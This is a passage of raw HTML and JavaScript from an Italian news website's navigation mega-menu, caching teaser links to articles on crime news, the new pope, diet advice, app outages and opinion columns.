                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 